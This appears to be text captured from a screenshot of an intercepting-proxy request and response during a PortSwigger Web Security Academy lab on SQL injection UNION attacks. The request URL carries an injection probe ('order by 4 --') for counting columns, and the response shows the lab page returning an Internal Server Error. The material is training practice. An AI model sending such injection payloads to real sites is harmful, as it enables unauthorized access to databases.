 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+4+-- HTTP/1.1
2 Host: aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net
3 Cookie: session=a99fplwdVkXkofYws9ZeWwf2PnAVU7nV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: '0e8ilw'
Back to lab description
Internal Server Error
Internal Server Error